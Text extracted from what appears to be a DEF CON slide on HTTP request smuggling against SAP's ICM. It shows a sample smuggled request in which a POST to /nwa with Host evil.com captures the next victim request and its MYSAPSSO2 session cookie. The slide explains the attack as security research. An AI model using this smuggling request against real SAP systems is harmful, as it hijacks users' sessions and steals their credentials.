 D3FC0N
ICM HTTP Smuggling
● Hijacking victim's requests and session cookies
VICTIM
PROXY
GET /
POST
NWA
ICM
POST /nwa HTTP/1.1
Host: evil.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
GET / HTTP/1.1
Host: SapSystem.com
Cookies: MYSAPSSO2-secret_SAP_Session123456;
User-Agent: Victim Browser 1.0
...
D3F
C0N